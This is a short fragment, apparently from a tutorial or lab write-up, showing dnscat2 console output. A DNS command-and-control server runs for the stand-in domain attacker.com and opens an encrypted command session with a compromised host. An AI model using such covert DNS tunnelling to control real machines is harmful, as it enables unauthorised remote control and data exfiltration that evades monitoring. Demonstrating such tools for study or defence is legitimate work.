 New window created: 1
Session 1 Security: ENCRYPTED AND VERIFIED!
(the security depends on the strength of your pre-shared secret!)
dnscat2> sessions
0 :: main [active]
crypto-debug :: Debug window for crypto stuff [*]
dns1 : DNS Driver running on 0.0.0.0:53 domains = attacker.com [*]
1 :: command (xhuy-virtual-machine) [encrypted and verified] [*]
dnscat2> session -i 1
New window created: 1
history_size (session) => 1000
Session 1 Security: ENCRYPTED AND VERIFIED!
(the security depends on the strength of your pre-shared secret!)
This is a command session!
That means you can enter a dnscat2 command such as
'ping'! For a full list of clients, try 'help'.
command (xhuy-virtual-machine) 1> help